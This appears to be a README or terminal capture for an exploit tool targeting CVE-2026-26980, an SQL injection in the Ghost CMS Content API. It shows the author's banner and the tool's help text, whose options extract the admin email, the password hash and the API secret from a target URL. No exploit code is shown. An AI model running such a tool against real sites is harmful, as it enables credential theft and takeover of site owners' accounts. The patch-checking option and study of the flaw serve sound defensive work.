 ghostgtr666@mrghostgtr666: ~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api
Welcome To Home GhostGTR666
Mr.GhostGTR666
| gagaltotal666.my.id | gagaltotal.github.io | gtrtech666.my.id | 403errorfound.my.id |
ghostgtr666@mrghostgtr666:~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api$ ./ghost_sqli
CVE CMS GHOST
CVE-2026-26980 — Ghost CMS SQL Injection
Content API slug filter ordering exploit
Affected: Ghost 3.24.0 – 6.19.0
Fixed: Ghost 6.19.1
CVSS: 9.4 (Critical)
CWE: CWE-89 (SQL Injection)
Advisory: GHSA-w52v-v783-gw97
Author: GhostGTR666 - Gagaltotal666
Github: https://github.com/gagaltotal/CVE-2026-26980-Ghost-CMS-Api
[!] Error: --url is required
[!] Example: ghost-sqli --url http://target:2368
USAGE:
ghost-sqli --url <URL> [OPTIONS]
REQUIRED:
--url <URL> Target Ghost CMS URL (REQUIRED)
OPTIONS:
--validate-fix Test that the target is NOT vulnerable
--extract-password Also extract admin bcrypt hash
--extract-api-key Also extract admin API secret
--content-key <KEY> Skip setup, use this Content API key directly
-v, --verbose Enable verbose/debug output
-h, --help Show this help message
EXAMPLES:
# Basic exploitation (extract email only)
ghost-sqli --url http://target:2368
# Full extraction (email + password hash + API key)